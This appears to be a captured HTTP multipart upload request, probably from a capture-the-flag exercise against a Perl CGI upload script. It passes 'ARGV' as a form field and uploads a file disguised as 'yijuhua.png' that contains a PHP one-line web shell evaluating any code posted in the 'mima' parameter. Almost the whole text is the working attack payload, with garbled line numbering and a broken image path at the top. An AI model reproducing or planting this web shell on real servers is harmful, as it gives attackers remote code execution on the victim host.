 /webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://223.112.5.141:58765/cgi-bin/file.pl?/var/www/html/cgi-bin/file.
pl
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=mj99s5shbjla7m97vkmtkls9t6
4 Connection: close
5
6 ------WebKitFormBoundaryLpNfBp6Q7SFihrFg
7 Content-Disposition: form-data; name="file";
8 Content-Type: image/png
9
0 ARGV
1 ------WebKitFormBoundaryLpNfBp6Q7SFihrFg
2 Content-Disposition: form-data; name="file"; filename="yijuhua.png"
3 Content-Type: image/png
4
5 <script language="php"> @eval($_POST['mima']);</script>
6
7 ------WebKitFormBoundaryLpNfBp6Q7SFihrFg
8 Content-Disposition: form-data; name="Submit!"
9
0 Submit!
1 ------WebKitFormBoundaryLpNfBp6Q7SFihrFg--
2